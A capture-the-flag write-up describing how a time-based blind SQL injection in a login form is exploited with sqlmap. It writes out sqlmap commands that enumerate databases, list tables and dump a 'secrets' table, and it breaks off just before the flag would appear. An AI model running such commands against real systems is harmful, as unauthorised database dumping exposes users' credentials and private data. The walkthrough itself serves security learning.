log me in again
Time-based blind SQLi leading to database dump.
This challenge was similar to a previous Log Me In challenge, I was greeted with the following page:

This was an SQLi challenge, but unfortunately, it wasn't as simple as the original. After exploiting the previously identified SQLi vulnerability to log in, I was shown the following message:

So we need something else. Since we know the the login page is already vulnerable to SQLi, we can continue using sqlmap to find other avenues.
sqlmap -u ${HOST} --data "email=1&password=2" -p "email" --cookie=${COOKIE} --proxy="http://127.0.0.1:9990" --batch --dbs
sqlmap identified that the webapp was vulnerable to time-based blind SQLi, so I proceeded to dump the databases:
[*] information_schema
[*] logmein
We could use this to dump the tables, lets start with logmein:
sqlmap -u ${HOST} --data "email=1&password=2" -p "email" --cookie=${COOKIE} --proxy="http://127.0.0.1:9990" --batch --tables -D logmein

sqlmap returned tables secrets and users. Let's dump the secrets table:
sqlmap -u ${HOST} --data "email=1&password=2" -p "email" --cookie=${COOKIE} --proxy="http://127.0.0.1:9990" --batch --dump -T secrets -D logmein
Finally, we got the flag: